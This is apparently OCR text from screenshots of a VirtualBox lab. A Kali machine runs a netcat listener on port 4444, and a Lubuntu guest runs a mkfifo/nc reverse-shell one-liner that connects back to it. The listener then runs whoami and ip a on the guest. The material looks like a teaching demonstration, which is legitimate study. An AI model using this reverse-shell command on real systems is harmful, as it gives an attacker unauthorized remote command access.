 nc -lvp 4444
File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 52310
whoami
user
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dyna
valid_lft 539sec preferred_lft 539sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sf
user@lubuntu1604: ~
File Edit Tabs Help
user@lubuntu1604:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 552sec preferred_lft 552sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~$ mkfifo /tmp/p; nc 10.9.1.6 4444 0</tmp/p | /bin/sh > /tmp/p 2>&1;
rm /tmp/p
user@lubuntu...